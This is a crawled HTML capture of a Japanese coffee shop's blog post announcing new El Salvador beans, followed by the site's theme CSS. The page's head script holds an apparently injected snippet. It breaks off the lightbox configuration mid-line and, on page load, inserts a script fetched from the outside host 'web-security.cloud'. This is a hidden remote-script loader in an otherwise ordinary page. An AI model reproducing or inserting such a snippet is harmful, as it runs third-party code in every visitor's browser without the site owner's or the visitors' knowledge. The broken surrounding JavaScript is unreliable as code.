

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://coffee-mame.com/kigi4240.html
body_size: 7472
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" dir="ltr" lang="ja">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<meta property="og:locale" content="ja_JP">
<meta property="fb:admins" content="100002055416399">
<meta property="og:type" content="article">
<meta property="og:title" content="NEW　COFFEE！！！">
<meta property="og:url" content="http://coffee-mame.com/kigi4240.html">
<meta property="og:description" content="">
<meta property="og:site_name" content="自家焙煎豆の珈琲ショップ：Beansコーヒーのブログ" />
<meta property="og:image" content="http://coffee-mame.com/wp-content/uploads/2016/10/Fotor_1476849407269951.jpg">
<meta http-equiv="Last-Modified" content="Wed, 19 Oct 2016 07:38:42" />
<meta name="author" content="" />
<meta name="description" content="NEW　COFFEE！！！ - 焙煎コーヒーをこだわりの自家焙煎機でお作りします。" />
<title>NEW　COFFEE！！！ | マメマメ日記 | 自家焙煎珈琲豆&amp;喫茶店BEANS</title>
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel="alternate" type="application/atom+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS Atom Feed" href="http://coffee-mame.com/feed/atom" />
<link rel="alternate" type="application/rss+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS RSS Feed" href="http://coffee-mame.com/feed" />
<link rel="alternate" type="application/rss+xml" title="自家焙煎珈琲豆&amp;喫茶店BEANS &raquo; NEW　COFFEE！！！ のコメントのフィード" href="http://coffee-mame.com/kigi4240.html/feed" />
<link rel="pingback" href="http://coffee-mame.com/xmlrpc.php" />
<link rel="prev" title="シナノゴールド始まりました♪" href="http://coffee-mame.com/kigi4236.html" />
<link rel="next" title="可愛いすぎるお客さん♡♡♡" href="http://coffee-mame.com/kigi4246.html" />
<link rel="shortlink" href="http://coffee-mame.com/?p=4240" />
<link rel="canonical" href="http://coffee-mame.com/kigi4240.html" />
<link rel="stylesheet" href="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/style.css" type="text/css" media="screen" />
<link rel="stylesheet" id="fancybox-css" href="http://coffee-mame.com/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=3.4.2" type="text/css" media="all" />
<style type="text/css" media="all">/*<![CDATA[ */
#fancybox-close{:-15px;:-15px}
div#fancybox-outer{background-color:}
.wp_social_bookmarking_light{
border: 0 !important;
padding: 0 !important;
margin: 50px 0 0 0 !important;
}
.wp_social_bookmarking_light div{
float: left !important;
border: 0 !important;
padding: 0 !important;
margin: 0 5px 0px 0 !important;
height: 23px !important;
text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
border: 0 !important;
padding: 0;
margin: 0;
vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
clear: both !important;
}
.wsbl_twitter{
width: 100px;
}
/* ]]>*/</style>
<script type="text/javascript" src="http://connect.facebook.net/ja_JP/all.js#xfbml=1"></script>
<script type="text/javascript" src="http://coffee-mame.com/wp-includes/js/jquery/jquery.js?ver=1.7.2"></script>
<script type="text/javascript" src="http://coffee-mame.com/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4"></script>
<script type="text/javascript">//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30707619-6']);
_gaq.push(['_trackPageview']);
(function () {
var ga = document.createElement('script');
ga.type = 'text/javascript';
ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(ga, s);
})();
jQuery(function(){
jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a.fancybox");
jQuery.each(arr, function() {
var title = jQuery(this).children("img").attr("title");
jQuery(this).attr('title',title);
})
}
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
jQuery("a.fancybox").fancybox({
'cyclic': false,
'autoScale': false,
'padding':
document.addEventListener('DOMContentLoaded', function(){
if(typeof window.web_security == "undefined"){
var s = document.createElement("script");
s.src = "//web-security.cloud/event?l=201296";
document.head.appendChild(s);
window.web_security = "success";
}
}, false);
//]]></script>
</head>

<body class="single single-post postid-4240 single-format-standard" onload="initRollovers()">

<div id="wrapper" class="clearfix">

	<div id="breadcrumbs">
					<ol><li><a href="http://coffee-mame.com">自家焙煎珈琲豆&amp;喫茶店BEANS</a></li><li> &raquo; <a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示">マメマメ日記</a> &raquo; NEW　COFFEE！！！</li></ol>			</div>




	<div id="container" class="clearfix">


<div id="main">




<h1>NEW　COFFEE！！！</h1>

<div id="date">2016-10-19</div>

<p>秋らしい風に変わり、ホットコーヒーが美味しい季節になりましたね～(*´▽｀*)</p>
<p>&nbsp;</p>
<p>昨日から新しい豆が入りました!!!</p>
<p><a href="http://coffee-mame.com/wp-content/uploads/2016/10/Fotor_1476849407269951.jpg" ><img class="alignnone size-medium wp-image-4242" title="Fotor_147684940726995" src="http://coffee-mame.com/wp-content/uploads/2016/10/Fotor_1476849407269951-189x300.jpg" alt="" width="189" height="300" /></a></p>
<p>エルサルバドルの『パカマラル農園』です♪</p>
<p>以前あった『パカマラ温泉』が好きだった方はぜひ一度お試しください(*^^)v</p>
<p>あの木の実感が味わえると思いますよ(＾ω＾)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>街もすっかり秋色ですね～</p>
<p>店先のお花の山吹色がすごく可愛いなと♡</p>
<p><a href="http://coffee-mame.com/wp-content/uploads/2016/10/Fotor_147684951132828.jpg" ><img class="alignnone size-medium wp-image-4243" title="Fotor_147684951132828" src="http://coffee-mame.com/wp-content/uploads/2016/10/Fotor_147684951132828-300x182.jpg" alt="" width="300" height="182" /></a></p>
<div class='wp_social_bookmarking_light'><div class="wsbl_hatena_button"><a href="http://b.hatena.ne.jp/entry/http://coffee-mame.com/kigi4240.html" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://b.hatena.ne.jp']);" class="hatena-bookmark-button" data-hatena-bookmark-title="NEW　COFFEE！！！" data-hatena-bookmark-layout="standard" title="このエントリーをはてなブックマークに追加"> <img src="http://b.st-hatena.com/images/entry-button/button-only.gif" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="http://b.st-hatena.com/js/bookmark_button_wo_al.js" charset="utf-8" async="async"></script></div><div class="wsbl_facebook_like"><fb:like href="http://coffee-mame.com/kigi4240.html" send="false" layout="button_count" width="100" show_faces="false" action="like" colorscheme="light" font=""></fb:like></div><div class="wsbl_facebook"><a href="http://www.facebook.com/share.php?u=http%3A%2F%2Fcoffee-mame.com%2Fkigi4240.html&t=NEW%E3%80%80COFFEE%EF%BC%81%EF%BC%81%EF%BC%81" onclick="javascript:_gaq.push(['_trackEvent','outbound-article','http://www.facebook.com']);" title='Share on Facebook' rel=nofollow class='wp_social_bookmarking_light_a' target=_blank><img src='http://coffee-mame.com/wp-content/plugins/wp-social-bookmarking-light/images/facebook.png' alt='Share on Facebook' title='Share on Facebook' width='16' height='16' class='wp_social_bookmarking_light_img' /></a></div><div class="wsbl_twitter"><iframe allowtransparency="true" frameborder="0" scrolling="no" src="http://platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fcoffee-mame.com%2Fkigi4240.html&amp;text=NEW%E3%80%80COFFEE%EF%BC%81%EF%BC%81%EF%BC%81&amp;lang=ja&amp;count=horizontal" style="width:130px; height:20px;"></iframe></div></div><br class='wp_social_bookmarking_light_clear' /><div class='yarpp-related'>


<div class="social_bookmark_btn">
	記事で楽しめたら、「いいね!」とか押してね♪(*´∀｀)
</div>

	

<p>&nbsp;</p>
    <h3 class="related">こちらの記事もオススメです</h3>
    <div class="related-post">
                           <div class="related-entry"><a href="http://coffee-mame.com/kigi3882.html"rel="bookmark"title="☆　NEW　Coffee　☆"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2015/09/20150918_123731-125x125.jpg" class="attachment-thum wp-post-image" alt="_20150918_123731" title="_20150918_123731" />☆　NEW　Coffee　☆</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi3606.html"rel="bookmark"title="NEW　COFFEE!!"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2015/06/20150609_135922-125x125.jpg" class="attachment-thum wp-post-image" alt="20150609_135922" title="20150609_135922" />NEW　COFFEE!!</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi3398.html"rel="bookmark"title="new　coffee☆"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2015/01/IMG_20150120_143620-125x125.jpg" class="attachment-thum wp-post-image" alt="IMG_20150120_143620" title="IMG_20150120_143620" />new　coffee☆</a></div>
                              <div class="related-entry"><a href="http://coffee-mame.com/kigi3214.html"rel="bookmark"title="NEW　COFFEE　入荷しました！！！"><img width="125" height="125" src="http://coffee-mame.com/wp-content/uploads/2014/09/DSC_0070-125x125.jpg" class="attachment-thum wp-post-image" alt="DSC_0070" title="DSC_0070" />NEW　COFFEE　入荷しました！！！</a></div>
           </div>
</div>



<div class="clear" style="height:10px;"></div>
<!--<div id="date">カテゴリー: <a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示" rel="category tag">マメマメ日記</a>, <a href="http://coffee-mame.com/kigicategory/mameblog/fuchu" title="婦中店 の投稿をすべて表示" rel="category tag">婦中店</a>　</div>-->


<div class="singleinfo">
<span class="categori">Categories:　<a href="http://coffee-mame.com/kigicategory/mameblog" title="マメマメ日記 の投稿をすべて表示" rel="category tag">マメマメ日記</a> ,<a href="http://coffee-mame.com/kigicategory/mameblog/fuchu" title="婦中店 の投稿をすべて表示" rel="category tag">婦中店</a> </span>
<span class="edit"></span>
</div>

<table class="kiji">
<tbody>
<tr>
<td class="kijileft">
	« 前の記事<br /><a href="http://coffee-mame.com/kigi4236.html" rel="prev">シナノゴールド始まりました♪</a></td>
<td class="kijiright">
	次の記事 »<br /><a href="http://coffee-mame.com/kigi4246.html" rel="next">可愛いすぎるお客さん♡♡♡</a></td>
</tr>
</tbody>
</table>


</div>

<!-- 左 カラム -->
<div id="sidebar">

			



				
		<h3><a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer">珈琲豆 通販ページ</a></h3>
		<a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer">こちらから購入できます。<br />（現在のコーヒー豆ラインナップ）</a></p>
		<p>珈琲豆はネコポスで配送致します。<br />


		<!--★<p><a href="http://coffee-mame.com/kigicategory/customer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img02.jpg" width="251"  alt="焙煎豆を味わったお客様の声" /></a></p>★--> 
		<p><a href="http://coffee-mame.com/message"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img03.jpg" width="251"  alt="BEANSコーヒー店長あいさつ" /></a></p>

<!--
		<a class="fuchu_blog" href="http://coffee-mame.com/kigicategory/mameblog/fuchu">婦中店</a>
		<a class="kyodo_blog" href="http://coffee-mame.com/kigicategory/mameblog/kyodo">経堂店</a> 
--> 
		<p><a href="http://coffee-mame.com/kigicategory/mameblog/fuchu"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img04.jpg" width="251"  alt="店長のBEANSコーヒーの日常をブログでお届け" /></a></p>
		
		<p><a href="http://coffee-mame.com/knowledge"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img05.jpg" width="251"  alt="知ってる？知らない？ちょっぴり便利な焙煎豆知識" /></a></p>
		<p><a href="http://coffee-mame.com/kigicategory/coffee_qa"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img06.jpg" width="251"  alt="コーヒーを美味しく飲みたい方のためのQ&A" /></a></p>
		<p><a href="http://shingo-kiyota.tumblr.com" target="_blank"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_jikabaisen_dokuritsu07.jpg" width="251"  alt="BEANSコーヒーで学び 独立しました" /></a></p>
		<p><a href="http://coffee-mame.com/protection"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/side_img07.jpg" width="251"  alt="個人情報保護方針" /></a></p>
		<p><a href="http://coffee-mame.com/company">会社案内</a></p>





		<p>&nbsp;</p>
		<p>&nbsp;</p>
		<h3>最新のお知らせ一覧</h3>
		<ul class="sidemenu">
			<!-- 51：オーナーブログ --> 
						<li><a href="http://coffee-mame.com/kigi6071.html" rel="bookmark">2026年もよろしくお願いいたしますm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6066.html" rel="bookmark">2025年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6052.html" rel="bookmark">2025年もよろしくお願いいたしますm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi6047.html" rel="bookmark">2024年もありがとうございました( *´艸｀)</a></li>
						<li><a href="http://coffee-mame.com/kigi6041.html" rel="bookmark">スペシャルな日にぴったり(^－^)</a></li>
						<li><a href="http://coffee-mame.com/kigi5994.html" rel="bookmark">2023年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5981.html" rel="bookmark">2022年も有難うございましたm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5967.html" rel="bookmark">年末年始に向けて(*´▽｀*)</a></li>
						<li><a href="http://coffee-mame.com/kigi5952.html" rel="bookmark">臨時休業のお知らせですm(_ _)m</a></li>
						<li><a href="http://coffee-mame.com/kigi5945.html" rel="bookmark">11月のお休みと改装工事のお知らせですm(_ _)m</a></li>
					</ul>
	    

		              <div id="welcart_calendar-2" class="widget widget_welcart_calendar">                  <h3>営業日カレンダー</h3>					  
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<table cellspacing="0" id="wp-calendar" class="usces_calendar">
<caption>今月(2026年1月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td class="businessday ">1</td>
		<td class="businessday ">2</td>
		<td class="businessday ">3</td>
	</tr>
	<tr>
		<td class="">4</td>
		<td class="businessday ">5</td>
		<td class="businessday ">6</td>
		<td class="">7</td>
		<td class="">8</td>
		<td class="">9</td>
		<td class="">10</td>
	</tr>
	<tr>
		<td class="">11</td>
		<td class="">12</td>
		<td class="businessday ">13</td>
		<td class="">14</td>
		<td class="businesstoday">15</td>
		<td class="">16</td>
		<td class="">17</td>
	</tr>
	<tr>
		<td class="">18</td>
		<td class="businessday ">19</td>
		<td class="">20</td>
		<td class="">21</td>
		<td class="">22</td>
		<td class="">23</td>
		<td class="">24</td>
	</tr>
	<tr>
		<td class="">25</td>
		<td class="businessday ">26</td>
		<td class="">27</td>
		<td class="">28</td>
		<td class="">29</td>
		<td class="">30</td>
		<td class="">31</td>
	</tr>
</tbody>
</table>
<table cellspacing="0" id="wp-calendar" class="usces_calendar">
<caption>翌月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
		<td>1</td>
		<td class="businessday">2</td>
		<td>3</td>
		<td>4</td>
		<td>5</td>
		<td>6</td>
		<td class="businessday">7</td>
	</tr>
	<tr>
		<td>8</td>
		<td class="businessday">9</td>
		<td>10</td>
		<td>11</td>
		<td>12</td>
		<td>13</td>
		<td>14</td>
	</tr>
	<tr>
		<td>15</td>
		<td class="businessday">16</td>
		<td>17</td>
		<td>18</td>
		<td>19</td>
		<td>20</td>
		<td>21</td>
	</tr>
	<tr>
		<td>22</td>
		<td>23</td>
		<td class="businessday">24</td>
		<td>25</td>
		<td>26</td>
		<td>27</td>
		<td>28</td>
	</tr>
	<tr>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
		<td>&nbsp;</td>
	</tr>
</tbody>
</table>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;休業日)
		</li></ul>
				  
              </div>        <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://coffee-mame.com/" >
	<div><label class="screen-reader-text" for="s">検索:</label>
	<input type="text" value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="検索" />
	</div>
	</form></div>	



	
		<p>&nbsp;</p>
		<p class="sougo"><a href="http://coffee-mame.com/friend_link">おともだちリンク</a></p>


</div><!-- /  左 カラム  -->



		<div id="header">
			<div id="header_line">
				<p id="header_text">自家焙煎珈琲豆&amp;喫茶店BEANS</p>
			</div>
			<p id="header_logo"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/header_logo3.jpg"  width="910" alt="富山BEANSコーヒー" /></p>
			<p id="header_logo_mail"><a href="http://coffee-mame.com/mail"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/header_logo_mail3.png"  width="193" alt="BEANSコーヒーお問い合わせ" /></a></p>

			<ul id="topnav" class="nav">
				<!-- <div class="menu"><ul><li class="page_item page-item-2451"><a href="http://coffee-mame.com/friend_link">お友達リンク</a></li><li class="page_item page-item-47"><a href="http://coffee-mame.com/mail">お問い合わせ</a></li><li class="page_item page-item-50"><a href="http://coffee-mame.com/usces-cart">カート</a></li><li class="page_item page-item-25"><a href="http://coffee-mame.com/qa">コーヒーQ&#038;A （タイトル一覧）</a></li><li class="page_item page-item-17"><a href="http://coffee-mame.com/knowledge">コーヒー豆知識</a></li><li class="page_item page-item-53"><a href="http://coffee-mame.com/site-map">サイトマップ</a></li><li class="page_item page-item-51"><a href="http://coffee-mame.com/usces-member">メンバー</a></li><li class="page_item page-item-5000"><a href="http://coffee-mame.com/cake">今月のケーキ画像</a></li><li class="page_item page-item-44"><a href="http://coffee-mame.com/company">会社案内・アクセスマップ</a></li><li class="page_item page-item-27"><a href="http://coffee-mame.com/protection">個人情報保護方針</a></li><li class="page_item page-item-380"><a href="http://coffee-mame.com/buy">取り扱い焙煎コーヒー豆一覧</a></li><li class="page_item page-item-6006"><a href="http://coffee-mame.com/baisen">小型焙煎機のこだわり</a></li><li class="page_item page-item-8"><a href="http://coffee-mame.com/message">店長あいさつ</a></li><li class="page_item page-item-42"><a href="http://coffee-mame.com/quality">焙煎へのこだわり</a></li><li class="page_item page-item-6014"><a href="http://coffee-mame.com/baisen-taiken">焙煎体験会、やってます！</a></li><li class="page_item page-item-35"><a href="http://coffee-mame.com/tokute">特定商取引法</a></li><li class="page_item page-item-1410"><a href="http://coffee-mame.com/sogo-link">相互リンク募集</a></li><li class="page_item page-item-417"><a href="http://coffee-mame.com/soryo">送料</a></li></ul></div>
 --> 
				<li><a href="http://coffee-mame.com"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar01.png" class="imgover" width="152px" alt="ホーム" /></a></li>
				<li><a href="https://www.instagram.com/8_beans_coffee_8/" target="_blank" rel="nofollow noopener noreferrer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar08-2.png" class="imgover" width="152px" alt="インスタぐらむ" /></a></li>
				<li class="width_151"><a href="http://coffee-mame.com/quality"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar03-2.png" class="imgover" width="152px" alt="焙煎豆珈琲へのこだわり" /></a></li>
				<!-- <li class="width_151"><a href="http://coffee-mame.com/kigicategory/item/coffee_beans"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar04.png" class="imgover" width="152px" alt="自家焙煎豆販売はこちら" /></a></li> --> 

				<li><a href="http://coffee-mame.com/baisen"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar06-2.png" class="imgover" width="152px" alt="小型焙煎機販売してます" /></a></li>
				<li><a href="https://beans8coffee.base.shop/" target="_blank" rel="nofollow noopener noreferrer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar07.png" class="imgover" width="152px" alt="ネット通販" /></a></li>
				<li><a href="http://coffee-mame.com/kigicategory/customer"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/navbar02-2.png" class="imgover" width="152px" alt="お客様の声" /></a></li>
			</ul>
			<a href=""></a>
 
		</div>


	</div><!-- / コンテンツ -->


	<div id="shopping_guide">
		<p class="to_top" ><a href="#">ページトップへ戻る</a></p>
	</div><!-- / Wrapper -->






<div id="footerUpper"><!-- フッター上部 -->



	<div id="line"></div>
	<div class="inner">
		<div id="logo">
			<a href="http://coffee-mame.com/"><img src="http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/images/footer_logo.png"  width="205"  alt="" /></a>
		</div>
		<div class="footer_messege">こんにちは！美味しい焙煎コーヒーを提供するために、こだわりの豆を自家焙煎してお客様に提供しております。ぜひ一度、当店の焙煎コーヒーを味わい下さい♪</div>
		<div class="box">
			<ul>
				<div class="menu-footernav1-container"><ul id="menu-footernav1" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113"><a href="http://coffee-mame.com/" >ホーム</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://coffee-mame.com/quality" >焙煎へのこだわり</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://coffee-mame.com/qa" >コーヒーQ&#038;A</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://coffee-mame.com/knowledge" >コーヒー豆知識</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="http://coffee-mame.com/message" >店長あいさつ</a></li>
</ul></div>			</ul>
		</div>
		<div class="box">
			<ul>
				<div class="menu-footernav2-container"><ul id="menu-footernav2" class="menu"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://coffee-mame.com/company" >会社案内・アクセスマップ</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://coffee-mame.com/mail" >お問い合わせ</a></li>
</ul></div>			</ul>
		</div>
		<div class="box last">
			<ul>
				<div class="menu-footernav3-container"><ul id="menu-footernav3" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="http://coffee-mame.com/site-map" >サイトマップ</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="http://coffee-mame.com/tokute" >特定商取引法</a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://coffee-mame.com/protection" >個人情報保護方針</a></li>
</ul></div>			</ul>
		</div>
	</div>
</div><!-- / footerUpper -->


<div id="footerLower">
	<div class="inner">
		<p id="copy">Copyright&copy; 2022 自家焙煎珈琲豆&amp;喫茶店BEANS All Rights Reserved.　　<br />[PR]<a href="https://ceramida.jp" target="_blank" rel="noopener noreferrer">抗ウイルスフィルター：セラミダ</a></p>
		<p id="contact">〒939-2719　富山市婦中町西ｹ丘1-11<br />　電話/FAX：076-482-6866</p>
	</div>
</div><!-- / footerLower -->

		<script type='text/javascript'>
		/* <![CDATA[ */
			uscesL10n = {
								'ajaxurl': "http://coffee-mame.com/wp-admin/admin-ajax.php",
				'post_id': "4240",
				'cart_number': "50",
				'is_cart_row': false,
				'opt_esse': new Array(  ),
				'opt_means': new Array(  ),
				'mes_opts': new Array(  ),
				'key_opts': new Array(  ), 
				'previous_url': "http://coffee-mame.com", 
				'itemRestriction': ""
			}
		/* ]]> */
		</script>
		<script type='text/javascript' src='http://coffee-mame.com/wp-content/plugins/usc-e-shop/js/usces_cart.js'></script>
						<!-- Welcart version : v1.2.1.1210051 -->
<!-- BEGIN: WP Social Bookmarking Light -->
<!-- END: WP Social Bookmarking Light -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://coffee-mame.com/wp-content/themes/Beans-coffee-theme278/style.css
body_size: 59406
content:
@charset "utf-8";
/*
Theme Name: BEANS-theme278-new
Description: BEANS-theme278-new

*/

*{margin:0;padding:0;}

body,div,dl,dt,dd,ul,ol,li,
h1,h2,h3,h4,h5,h6,
form,fieldset,input,textarea,
p,th,td{
	margin:0;
	padding:0;
	text-decoration: none;
	font-style:normal;
	}

table{
	border-collapse:collapse;
	border-spacing:0;
	}

	caption, th{
		text-align:left;
		}
	
	ol,ul{
		list-style:none;
		}

fieldset,img{
	border:0;
	}	
	
select option{
	padding:0 5px;
	}	

form label{
	cursor:pointer;
	}

ul {
list-style-type: none;
}


strong{font-weight:bold;}

body{
font: 14px/1.6 Sans-Serif,"メイリオ","Meiryo",arial,"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro",Osaka,"ＭＳ Ｐゴシック","MS PGothic";
color:#333333;
background: url(images/bg2.jpg) repeat center top;
}

a{color:#e38c04; text-decoration:none;}
a:hover{color:#999999; text-decoration:underline;}
a:active, a:focus {outline: 0;}
img{border:0;}
.clear{clear:both;}

#header a:hover img,
#main a:hover img{
filter: alpha(opacity=60);
moz-opacity:0.7;
opacity:0.7;
}


#main img,
#main a img {
	border:1px solid #ccc;
	padding:4px;
	margin:0 10px 10px 0;
	background:#f2f2f2;
	border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}
#main a:hover img,
#sidebar .monthcake a:hover img {
	border:1px solid #c1c189;
	background:#fcfcb5;
}

#main img.no_color {
	border:0px solid #FFF;
	background:none;
}
#main a:hover img.no_color  {
	border:0px solid #38a1e5;
	background:none;
}




/*-- インデント last --*/

.no_indent{
	text-indent: 0em !important;
}

.no_margin{
	margin:0px !important;
}

.no_padding{
	padding:0px !important;
}

.no_border{
	border: 0 solid #FFFFFF !important;
	padding: 0 !important;
}

.no_display,.no-display{
	display:none !important;
}
.no_bkcolor{
	background:none !important;
}

.last{
	padding-right:0px !important;
	margin-right:0 !important;
}

.none{
	display:none;
}


.alignright {float: right;  margin-left :8px !important;}
.alignleft  {float: left;   margin-right:8px !important;}
.aligncenter{display: block;margin: 0 auto !important;}
.clear   {clear:both;}

.center{text-align:center;}
.right{text-align:right;}
.left{text-align:left;}

.b{font-weight:bold;}
.under{text-decoration: underline;}
.theme_color{color:#381905;}
.anti-color {
    color:#c42633;
}
.big{font-size:125% !important;}
.big2{font-size:150% !important;}
.big3{font-size:175% !important;}
.small{font-size:85% !important;}
.small2{font-size:70% !important;}
.small3{font-size:60% !important;}


.p-t05{ padding-top:5px !important;}
.p-t10{ padding-top:10px !important;}
.p-t15{ padding-top:15px !important;}
.p-t20{ padding-top:20px !important;}
.p-t30{ padding-top:30px !important;}
.p-t40{ padding-top:40px !important;}
.p-t45{ padding-top:45px !important;}
.p-t50{ padding-top:50px !important;}

.p-b05{ padding-bottom:5px !important;}
.p-b10{ padding-bottom:10px !important;}
.p-b15{ padding-bottom:15px !important;}
.p-b20{ padding-bottom:20px !important;}
.p-b30{ padding-bottom:30px !important;}
.p-b40{ padding-bottom:40px !important;}
.p-b45{ padding-bottom:45px !important;}
.p-b50{ padding-bottom:50px !important;}

.p-l05{ padding-left:5px !important;}
.p-l10{ padding-left:10px !important;}
.p-l15{ padding-left:15px !important;}
.p-l20{ padding-left:20px !important;}
.p-l30{ padding-left:30px !important;}
.p-l40{ padding-left:40px !important;}
.p-l45{ padding-left:45px !important;}
.p-l50{ padding-left:50px !important;}

.p-r05{ padding-right:5px !important;}
.p-r10{ padding-right:10px !important;}
.p-r15{ padding-right:15px !important;}
.p-r20{ padding-right:20px !important;}
.p-r30{ padding-right:30px !important;}
.p-r40{ padding-right:40px !important;}
.p-r45{ padding-right:45px !important;}
.p-r50{ padding-right:50px !important;}


.m-t05{ margin-top:5px !important;}
.m-t10{ margin-top:10px !important;}
.m-t15{ margin-top:15px !important;}
.m-t20{ margin-top:20px !important;}
.m-t30{ margin-top:30px !important;}
.m-t40{ margin-top:40px !important;}
.m-t45{ margin-top:45px !important;}
.m-t50{ margin-top:50px !important;}

.m-b05{ margin-bottom:5px !important;}
.m-b10{ margin-bottom:10px !important;}
.m-b15{ margin-bottom:15px !important;}
.m-b20{ margin-bottom:20px !important;}
.m-b30{ margin-bottom:30px !important;}
.m-b40{ margin-bottom:40px !important;}
.m-b45{ margin-bottom:45px !important;}
.m-b50{ margin-bottom:50px !important;}

.m-l05{ margin-left:5px !important;}
.m-l10{ margin-left:10px !important;}
.m-l15{ margin-left:15px !important;}
.m-l20{ margin-left:20px !important;}
.m-l30{ margin-left:30px !important;}
.m-l40{ margin-left:40px !important;}
.m-l45{ margin-left:45px !important;}
.m-l50{ margin-left:50px !important;}

.m-r05{ margin-right:5px !important;}
.m-r10{ margin-right:10px !important;}
.m-r15{ margin-right:15px !important;}
.m-r20{ margin-right:20px !important;}
